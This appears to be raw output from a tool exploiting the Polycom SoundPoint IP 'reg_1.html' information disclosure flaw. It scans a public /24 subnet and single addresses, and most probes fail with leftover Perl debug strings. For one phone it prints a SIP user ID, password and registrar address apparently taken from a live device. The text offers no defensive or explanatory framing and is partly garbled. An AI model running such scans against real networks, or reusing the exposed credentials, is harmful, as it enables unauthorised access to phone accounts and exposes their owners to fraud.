 X Polycom SoundPoint IP "reg_1.html" Information Disclosure Vulnerability
File
IP Subnet to scan
Enter subnet to scan (192.168.1.0/24): 63.99.26.0/24
Single IP Phone
IP Phone address to scan (192.168.1.1): 63.99.26.82
HTTP::Response=HASH(0x100c06850)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.24
Error: Unable to get web page.
HTTP::Response=HASH(0x100c06820)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.25
Error: Unable to get web page.
HTTP::Response=HASH(0x100c7eff8)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.26
UserID: 1009835
UserPassword: 100
Registrar: 64.202.62.21
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.65
Error: Unable to get web page.
HTTP::Response=HASH(0x100cf2a10)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.66
Error: Unable to get web page.
HTTP::Response=HASH(0x100b5d420)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.81
Error: Unable to get web page.
HTTP::Response=HASH(0x100b5d3a8)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.82